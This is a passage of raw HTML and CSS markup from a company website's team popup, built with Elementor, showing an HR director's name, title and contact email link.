Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17749 .elementor-element.elementor-element-905bc5c > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-905bc5c{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17749 .elementor-element.elementor-element-236111c{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17749 .elementor-element.elementor-element-236111c .elementor-widget-container{text-align:right;}.elementor-17749 .elementor-element.elementor-element-236111c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-236111c .elementor-social-icon{background-color:#03424A00;}.elementor-17749 .elementor-element.elementor-element-236111c .elementor-social-icon i{color:#FFFFFF;}.elementor-17749 .elementor-element.elementor-element-236111c .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17749 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17749 .jet-popup__container{width:80%;}#jet-popup-17749 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17749 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17749 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17749 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17749 .elementor-element.elementor-element-7086ce5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17749 .elementor-element.elementor-element-7086ce5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17749 .elementor-element.elementor-element-8f84066{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17749 .elementor-element.elementor-element-8f84066 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-8f84066 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-widget-container{text-align:right;}.elementor-17749 .elementor-element.elementor-element-22d4c1b{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17749 .elementor-element.elementor-element-22d4c1b > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-social-icon{--icon-padding:0.2em;}.elementor-17749 .elementor-element.elementor-element-55b51bf > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-55b51bf .elementor-heading-title{line-height:20px;}.elementor-17749 .elementor-element.elementor-element-905bc5c > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-905bc5c{font-size:16px;line-height:1.4em;}#jet-popup-17749 .jet-popup__container{width:92%;}}</style><style>.elementor-17749 .elementor-element.elementor-element-89f169c:not(.elementor-motion-effects-element-type-background), .elementor-17749 .elementor-element.elementor-element-89f169c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17749 .elementor-element.elementor-element-89f169c, .elementor-17749 .elementor-element.elementor-element-89f169c > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17749 .elementor-element.elementor-element-89f169c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17749 .elementor-element.elementor-element-89f169c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17749 .elementor-element.elementor-element-91b2a78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17749 .elementor-element.elementor-element-91b2a78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17749 .elementor-element.elementor-element-91b2a78.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17749 .elementor-element.elementor-element-91b2a78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-c860eda img{width:100%;}.elementor-17749 .elementor-element.elementor-element-7086ce5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17749 .elementor-element.elementor-element-7086ce5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-8f84066 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17749 .elementor-element.elementor-element-8f84066 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17749 .elementor-element.elementor-element-22d4c1b{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-widget-container{text-align:right;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-social-icon{background-color:#03424A00;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-social-icon i{color:#FFFFFF;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17749 .elementor-element.elementor-element-55b51bf > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-55b51bf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17749 .elementor-element.elementor-element-905bc5c > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-905bc5c{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17749 .elementor-element.elementor-element-236111c{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17749 .elementor-element.elementor-element-236111c .elementor-widget-container{text-align:right;}.elementor-17749 .elementor-element.elementor-element-236111c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-236111c .elementor-social-icon{background-color:#03424A00;}.elementor-17749 .elementor-element.elementor-element-236111c .elementor-social-icon i{color:#FFFFFF;}.elementor-17749 .elementor-element.elementor-element-236111c .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17749 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17749 .jet-popup__container{width:80%;}#jet-popup-17749 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17749 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17749 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17749 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17749 .elementor-element.elementor-element-7086ce5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17749 .elementor-element.elementor-element-7086ce5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17749 .elementor-element.elementor-element-8f84066{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17749 .elementor-element.elementor-element-8f84066 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-8f84066 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-widget-container{text-align:right;}.elementor-17749 .elementor-element.elementor-element-22d4c1b{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17749 .elementor-element.elementor-element-22d4c1b > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-social-icon{--icon-padding:0.2em;}.elementor-17749 .elementor-element.elementor-element-55b51bf > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-55b51bf .elementor-heading-title{line-height:20px;}.elementor-17749 .elementor-element.elementor-element-905bc5c > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-905bc5c{font-size:16px;line-height:1.4em;}#jet-popup-17749 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17749" class="elementor elementor-17749" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-89f169c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f169c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91b2a78" data-id="91b2a78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c860eda elementor-widget elementor-widget-image" data-id="c860eda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-12.png" class="attachment-large size-large wp-image-17687" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-12.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-12-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7086ce5" data-id="7086ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f84066 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="8f84066" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Vicky Revzin</p>				</div>
				</div>
				<div class="elementor-element elementor-element-22d4c1b elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="22d4c1b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:vicky.revzin@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-55b51bf elementor-widget elementor-widget-heading" data-id="55b51bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">HR &amp; Global Employee Operations Director</p>				</div>
				</div>
				<div class="elementor-element elementor-element-905bc5c scroll-team elementor-widget elementor-widget-text-editor" data-id="905bc5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vicky Revzin &#8211; HR &amp; Global Employee Operations Director</p>								</div>
				</div>
				<div class="elementor-element elementor-element-236111c elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="236111c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:vicky.revzin@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-31145" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;31145&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-31145&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-11-06 10:47&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-31145">.elementor-31145 .elementor-element.elementor-element-79c3abc:not(.elementor-motion-effects-element-type-background), .elementor-31145 .elementor-element.elementor-element-79c3abc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31145 .elementor-element.elementor-element-79c3abc, .elementor-31145 .elementor-element.elementor-element-79c3abc > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-31145 .elementor-element.elementor-element-79c3abc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31145 .elementor-element.elementor-element-79c3abc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-31145 .elementor-element.elementor-element-2a71d54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31145 .elementor-element.elementor-element-2a71d54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31145 .elementor-element.elementor-element-2a71d54.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31145 .elementor-element.elementor-element-2a71d54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-7376b84 img{width:100%;}.elementor-31145 .elementor-element.elementor-element-a45b43f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-31145 .elementor-element.elementor-element-a45b43f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-c855543 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-31145 .elementor-element.elementor-element-c855543 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-31145 .elementor-element.elementor-element-d375317{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-widget-container{text-align:right;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-social-icon{background-color:#03424A00;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-social-icon i{color:#FFFFFF;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-31145 .elementor-element.elementor-element-b9b8e34 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-b9b8e34 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-31145 .elementor-element.elementor-element-1b57bce > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-1b57bce{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-31145 .elementor-element.elementor-element-f54b9ca{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-31145 .elementor-element.elementor-element-f54b9ca .elementor-widget-container{text-align:right;}.elementor-31145 .elementor-element.elementor-element-f54b9ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-f54b9ca .elementor-social-icon{background-color:#03424A00;}.elementor-31145 .elementor-element.elementor-element-f54b9ca .elementor-social-icon i{color:#FFFFFF;}.elementor-31145 .elementor-element.elementor-element-f54b9ca .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-31145 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-31145{z-index:20000;}#jet-popup-31145 .jet-popup__container{width:80%;}#jet-popup-31145 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-31145 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-31145 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-31145 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-31145 .elementor-element.elementor-element-a45b43f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31145 .elementor-element.elementor-element-a45b43f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31145 .elementor-element.elementor-element-c855543{width:var( --container-widget-width, 69% );max-width:69%;--container-widget-width:69%;--container-widget-flex-grow:0;}.elementor-31145 .elementor-element.elementor-element-c855543 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-31145 .elementor-element.elementor-element-c855543 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-widget-container{text-align:right;}.elementor-31145 .elementor-element.elementor-element-d375317{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-31145 .elementor-element.elementor-element-d375317 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-social-icon{--icon-padding:0.2em;}.elementor-31145 .elementor-element.elementor-element-b9b8e34 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-b9b8e34 .elementor-heading-title{line-height:20px;}.elementor-31145 .elementor-element.elementor-element-1b57bce > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-1b57bce{font-size:16px;line-height:1.4em;}#jet-popup-31145 .jet-popup__container{width:92%;}}</style><style>.elementor-31145 .elementor-element.elementor-element-79c3abc:not(.elementor-motion-effects-element-type-background), .elementor-31145 .elementor-element.elementor-element-79c3abc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31145 .elementor-element.elementor-element-79c3abc, .elementor-31145 .elementor-element.elementor-element-79c3abc > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-31145 .elementor-element.elementor-element-79c3abc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31145 .elementor-element.elementor-element-79c3abc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-31145 .elementor-element.elementor-element-2a71d54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31145 .elementor-element.elementor-element-2a71d54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31145 .elementor-element.elementor-element-2a71d54.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31145 .elementor-element.elementor-element-2a71d54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-7376b84 img{width:100%;}.elementor-31145 .elementor-element.elementor-element-a45b43f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-31145 .elementor-element.elementor-element-a45b43f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-c855543 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-31145 .elementor-element.elementor-element-c855543 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-31145 .elementor-element.elementor-element-d375317{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-widget-container{text-align:right;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-social-icon{background-color:#03424A00;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-social-icon i{color:#FFFFFF;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-31145 .elementor-element.elementor-element-b9b8e34 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-b9b8e34 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-31145 .elementor-element.elementor-element-1b57bce > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-1b57bce{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-31145 .elementor-element.elementor-element-f54b9ca{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-31145 .elementor-element.elementor-element-f54b9ca .elementor-widget-container{text-align:right;}.elementor-31145 .elementor-element.elementor-element-f54b9ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-f54b9ca .elementor-social-icon{background-color:#03424A00;}.elementor-31145 .elementor-element.elementor-element-f54b9ca .elementor-social-icon i{color:#FFFFFF;}.elementor-31145 .elementor-element.elementor-element-f54b9ca .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-31145 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-31145{z-index:20000;}#jet-popup-31145 .jet-popup__container{width:80%;}#jet-popup-31145 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-31145 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-31145 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-31145 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-31145 .elementor-element.elementor-element-a45b43f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31145 .elementor-element.elementor-element-a45b43f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31145 .elementor-element.elementor-element-c855543{width:var( --container-widget-width, 69% );max-width:69%;--container-widget-width:69%;--container-widget-flex-grow:0;}.elementor-31145 .elementor-element.elementor-element-c855543 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-31145 .elementor-element.elementor-element-c855543 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-widget-container{text-align:right;}.elementor-31145 .elementor-element.elementor-element-d375317{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-31145 .elementor-element.elementor-element-d375317 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-d375317 .elementor-social-icon{--icon-padding:0.2em;}.elementor-31145 .elementor-element.elementor-element-b9b8e34 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-b9b8e34 .elementor-heading-title{line-height:20px;}.elementor-31145 .elementor-element.elementor-element-1b57bce > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-31145 .elementor-element.elementor-element-1b57bce{font-size:16px;line-height:1.4em;}#jet-popup-31145 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="31145" class="elementor elementor-31145" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-79c3abc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79c3abc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a71d54" data-id="2a71d54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7376b84 elementor-widget elementor-widget-image" data-id="7376b84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
